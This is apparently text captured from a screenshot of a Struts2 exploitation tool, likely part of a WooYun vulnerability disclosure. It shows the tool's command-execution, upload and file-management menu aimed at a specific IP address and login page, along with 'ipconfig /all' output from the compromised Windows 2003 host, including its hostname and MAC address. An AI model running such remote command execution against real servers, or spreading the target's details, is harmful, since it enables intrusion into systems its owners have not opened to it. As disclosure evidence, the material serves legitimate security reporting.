 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://211.162.66.163:9999/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ipconfig /all 执行 回显
Windows IP Configuration
Host Name . . . . . . . . . . . . : guosen-win2003
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-0C-29-FA-E7-0F
www.wooyun.org